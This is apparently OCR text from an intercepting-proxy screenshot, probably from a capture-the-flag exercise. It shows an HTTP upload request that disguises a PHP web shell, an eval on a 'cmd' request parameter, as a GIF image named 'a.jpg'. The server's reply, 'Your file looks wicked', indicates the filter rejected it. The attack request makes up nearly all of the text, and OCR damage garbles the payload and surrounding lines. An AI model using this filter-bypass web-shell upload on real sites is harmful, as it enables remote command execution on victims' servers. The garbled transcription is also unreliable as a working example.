 请求
美化 Raw Hex \n
POST /in
中
Host: 61.147.171.105:59891
Content-Length: 320
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Origin: http://61.147.171.105:59891
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryA9Vzvm6GFaHetVJc
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://61.147.171.105:59891/index.php
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
------WebKitFormBoundaryA9Vzvm6GFaHetVJc
Content-Disposition: form-data; name="fileUpload"; filename="a.jpg"
Content-Type: image/jpg
GIF89a
<?php
eval(&REQUEST['cmd']);
------WebKitFormBoundaryA9Vzvm6GFaHetVJc
Content-Disposition: form-data; name="upload"
------WebKitFormBoundaryA9Vzvm6GFaHetVJc--
响应
美化 Raw Hex 页面渲染
更换头像 选择文件 未选择任何文件
提交
Your file looks wicked